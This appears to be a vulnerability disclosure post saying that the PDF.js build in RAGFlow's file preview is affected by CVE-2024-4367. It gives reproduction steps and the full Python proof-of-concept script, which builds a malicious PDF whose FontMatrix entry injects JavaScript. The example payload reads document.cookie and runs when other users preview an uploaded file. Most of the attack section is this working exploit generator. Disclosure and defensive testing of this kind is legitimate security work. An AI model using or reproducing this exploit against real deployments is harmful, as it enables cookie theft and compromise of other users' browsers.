The PDF.js used by RAGFlow contains a code injection vulnerability
RAGFlow
RAGFlow is an open-source RAG (Retrieval-Augmented Generation) engine developed by Infiniflow, focused on deep document understanding and designed to provide efficient and scalable question-answering system solutions for various enterprises.
Community activity: over 50,000 stars, 5,000 forks, and more than 250 contributors.
Project Homepage: https://github.com/infiniflow/ragflow
Demo URL: https://demo.ragflow.io
Vulnerability Description
RAGFlow is an open-source Retrieval-Augmented Generation (RAG) engine with a highly active community—over 50,000 stars, 5,000 forks, and more than 250 contributors. For its file preview feature, RAGFlow uses PDF.js to render PDF files. However, the integrated version of PDF.js is affected by CVE-2024-4367, a vulnerability that allows attackers to craft malicious PDF files capable of triggering remote code execution (RCE) during rendering in the vulnerable PDF.js. This could lead to client-side compromise, information leakage, or be exploited as part of a broader attack chain. As of now, no official patch has been released. Users are advised to avoid opening untrusted PDF files or temporarily disable the preview feature to mitigate the risk.


Vulnerability Steps
1.Create the malicious PDF file
Use a specific script (e.g., python poc.py "alert('Cxin Chen'+document.cookie)") to generate a PDF embedded with malicious JavaScript code.
poc.py:
#!/usr/bin/env python3
import sys
def generate_payload(payload):
backslash_char = "\\"
fmt_payload = payload.replace('(', '\\(').replace(')', '\\)')
font_matrix = f"/FontMatrix [0.1 0 0 0.1 0 (1{backslash_char});\n" + f"{fmt_payload}" + "\n//)]"
return f"""
%PDF-1.4
%DUMMY
8 0 obj
<<
/PatternType 2
/Shading<<
/Function<<
/Domain[0 1]
/C0[0 0 1]
/C1[1 0.6 0]
/N 1
/FunctionType 2
>>
/ShadingType 2
/Coords[46 400 537 400]
/Extend[false false]
/ColorSpace/DeviceRGB
>>
/Type/Pattern
>>
endobj
5 0 obj
<<
/Widths[573 0 582 0 548 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 573 0 573 0 341]
/Type/Font
/BaseFont/PAXEKO+SourceSansPro-Bold
/LastChar 102
/Encoding/WinAnsiEncoding
{font_matrix}
/Subtype/Type1
/FirstChar 65
/FontDescriptor 9 0 R
>>
endobj
2 0 obj
<<
/Kids[3 0 R]
/Type/Pages
/Count 1
>>
endobj
9 0 obj
<<
/Type/FontDescriptor
/ItalicAngle 0
/Ascent 751
/FontBBox[-6 -12 579 713]
/FontName/PAXEKO+SourceSansPro-Bold
/StemV 100
/CapHeight 713
/Flags 32
/FontFile3 10 0 R
/Descent -173
/MissingWidth 250
>>
endobj
6 0 obj
<<
/Length 128
>>
stream
47 379 489 230 re S
/Pattern cs
BT
50 500 Td
117 TL
/F1 150 Tf
/P1 scn
(AbCdEf) Tj
/P2 scn
(AbCdEf) '
ET
endstream
endobj
3 0 obj
<<
/Type/Page
/Resources 4 0 R
/Contents 6 0 R
/Parent 2 0 R
/MediaBox[0 0 595.2756 841.8898]
>>
endobj
10 0 obj
<<
/Length 800
/Subtype/Type2
>>
stream
endstream
endobj
7 0 obj
<<
/PatternType 1
/Matrix[1 0 0 1 50 0]
/Length 58
/TilingType 1
/BBox[0 0 16 16]
/YStep 16
/PaintType 1
/Resources<<
>>
/XStep 16
>>
stream
0.65 g
0 0 16 16 re f
0.15 g
0 0 8 8 re f
8 8 8 8 re f
endstream
endobj
4 0 obj
<<
/Pattern<<
/P1 7 0 R
/P2 8 0 R
>>
/Font<<
/F1 5 0 R
>>
>>
endobj
1 0 obj
<<
/Pages 2 0 R
/Type/Catalog
/OpenAction[3 0 R /Fit]
>>
endobj
xref
0 11
0000000000 65535 f
0000002260 00000 n
0000000522 00000 n
0000000973 00000 n
0000002178 00000 n
0000000266 00000 n
0000000794 00000 n
0000001953 00000 n
0000000015 00000 n
0000000577 00000 n
0000001085 00000 n
trailer
<<
/ID[(DUMMY) (DUMMY)]
/Root 1 0 R
/Size 11
>>
startxref
2333
%%EOF
"""
if __name__ == "__main__":
if len(sys.argv) != 2:
print(f"Usage: {sys.argv[0]} <payload>")
sys.exit(1)
print("[+] Created malicious PDF file: poc.pdf")
print("[+] Open the file with the vulnerable application to trigger the exploit.")
payload = generate_payload(
sys.argv[1])
with open("poc.pdf", "w") as f:
f.write(payload)
sys.exit(0)
Cxin.PDF:

2.Access RAGFlow’s file management interface.

3.Upload the crafted malicious PDF file.

When other users click the preview function, PDF.js renders the malicious PDF and executes the embedded JavaScript, triggering the vulnerability and causing security risks.




 浙公网安备 33010602011771号
浙公网安备 33010602011771号